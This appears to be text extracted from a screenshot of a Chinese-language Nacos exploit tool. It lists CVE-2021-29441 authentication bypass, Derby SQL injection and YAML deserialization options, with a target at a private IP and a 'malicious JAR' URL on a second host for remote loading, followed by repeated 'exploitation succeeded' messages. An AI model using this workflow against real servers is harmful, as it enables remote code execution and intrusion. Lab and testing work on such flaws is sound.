 设置 关于 Alibaba Nacos Exploit v1.0.1 - by hony
目标地址 http://172.30.12.6:8848/nacos/ 身份认证 Nacos Default User-Agent (CVE-2021-29441) 检测
访问令牌 其它漏洞 Nacos Client Yaml Deserialization
目标环境 身份认证 DerbySQL注入 Yaml反序列化
Data ID db-config Group DEFAULT_GROUP 远程恶意JAR包 http://172.30.12.5:1234/yaml-payload2.jar 加载远程JAR包
文件路径 操作系统 Linux 写入恶意JAR包（不出网环境）
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束
利用成功，请自行检查服务器是否接收到响应。
漏洞利用结束